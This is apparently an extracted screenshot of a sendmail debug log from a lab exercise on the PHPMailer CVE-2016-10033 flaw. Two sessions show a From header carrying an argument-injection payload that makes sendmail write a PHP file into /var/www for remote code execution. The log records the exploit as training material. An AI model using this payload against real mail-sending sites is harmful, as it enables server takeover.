 00055 >>> root"@email... Unbalanced '"' 00055 <<< To: cve-2016-10033@127.0.0.1 00055 <<< Subject: test 00055 <<< X-PHP-
Originating-Script: 33:class.phpmailer.php 00055 <<< Date: Mon, 4 Mar 2024 22:08:33 +0000 00055 <<< From: "attacker\" -oQ/tmp/ -X/
var/www/rce.php root"@email 00055 <<< Message-ID: <00eedcf152873d69732aeb560a64f58a@ptl-9efd2e50-924c6e03.libcurl.so> 00055
<<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 00055 <<< MIME-Version: 1.0 00055 <<< Content-Type:
text/plain; charset=iso-8859-1 00055 <<< 00055 <<< Exercise completed!! 00055 <<< 00055 <<< [EOF] 00057 >>> root"@email...
Unbalanced '"' 00057 <<< To: cve-2016-10033@127.0.0.1 00057 <<< Subject: test 00057 <<< X-PHP-Originating-Script:
33:class.phpmailer.php 00057 <<< Date: Mon, 4 Mar 2024 22:11:54 +0000 00057 <<< From: "attacker\" -oQ/tmp/ -X/var/www/rce.php
root"@email 00057 <<< Message-ID: 00057 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 00057 <<<
MIME-Version: 1.0 00057 <<< Content-Type: text/plain; charset=iso-8859-1 00057 <<< 00057 <<< Exercise completed!! 00057 <<<
00057 <<< [EOF]